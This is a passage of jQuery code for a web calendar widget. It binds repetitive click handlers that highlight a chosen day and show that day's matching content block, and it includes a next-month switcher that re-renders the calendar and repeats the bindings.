	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

